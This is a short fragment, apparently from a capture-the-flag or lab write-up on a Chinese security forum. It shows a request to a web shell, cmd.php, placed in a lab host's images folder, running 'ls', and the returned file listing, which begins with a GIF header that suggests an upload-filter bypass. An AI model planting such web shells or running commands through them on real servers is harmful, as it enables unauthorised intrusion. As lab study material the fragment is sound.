 burp
10.10.10.31/images/cmd.php?cmd=ls
GIF8 berries.png bg-border.gif bg-header-about.jpg bg-home.jpg bg-transparent.png blackberry.jpg blueberry.jpg cantaloupe.jpg check-in.png cmd.php
f.png grapes.jpg green-apple.jpg icons.png kiwi.jpg logo.png mango.jpg map.jpg mobile new-chills.png on-diet.png pineapple.jpg small.png strawberry.jpg
strwberry-delights.jpg yogurt.jpg
先知社区